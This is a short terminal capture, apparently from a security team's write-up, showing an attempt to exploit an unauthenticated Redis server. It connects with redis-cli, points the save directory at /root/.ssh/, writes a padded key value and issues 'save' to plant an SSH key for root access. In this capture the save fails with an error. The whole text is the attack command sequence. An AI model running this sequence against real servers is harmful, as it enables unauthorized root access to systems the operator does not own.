 C:\Tools\port-liyong\redis>redis-cli.exe -h 10.20.19.174 -p 6379
10.20.19.174:6379> config set dir /root/.ssh/
OK
(0.71s)
10.20.19.174:6379> set x "\n\n\n
\n\n\n"
OK
(0.69s)
10.20.19.174:6379>
10.20.19.174:6379> save
(error) ERR
(0.72s)
10.20.19.174:6379>
哈拉少安全小队